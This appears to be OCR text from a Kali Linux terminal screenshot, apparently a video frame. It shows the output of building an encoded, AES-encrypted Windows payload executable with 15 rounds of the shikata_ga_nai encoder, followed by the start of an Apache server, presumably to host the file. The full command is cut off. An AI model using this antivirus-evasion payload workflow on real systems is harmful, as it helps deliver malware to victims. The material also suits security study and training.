 Applications Places Terminal Sun 13:35 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
aes256 -o /root/EncodedEncrytped.exe
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 700 (iteration=0)
x86/shikata_ga_nai succeeded with size 727 (iteration=1)
x86/shikata_ga_nai succeeded with size 754 (iteration=2)
x86/shikata_ga_nai succeeded with size 781 (iteration=3)
x86/shikata_ga_nai succeeded with size 808 (iteration=4)
x86/shikata_ga_nai succeeded with size 835 (iteration=5)
x86/shikata_ga_nai succeeded with size 862 (iteration=6)
x86/shikata_ga_nai succeeded with size 889 (iteration=7)
x86/shikata_ga_nai succeeded with size 916 (iteration=8)
x86/shikata_ga_nai succeeded with size 943 (iteration=9)
x86/shikata_ga_nai succeeded with size 970 (iteration=10)
x86/shikata_ga_nai succeeded with size 997 (iteration=11)
x86/shikata_ga_nai succeeded with size 1024 (iteration=12)
x86/shikata_ga_nai succeeded with size 1053 (iteration=13)
x86/shikata_ga_nai succeeded with size 1082 (iteration=14)
x86/shikata_ga_nai chosen with final size 1082
Payload size: 1082 bytes
Final size of exe file: 73802 bytes
Saved as: /root/EncodedEncrytped.exe
root@kali:~# service apache2 start
root@kali:~#
KALI
LINUX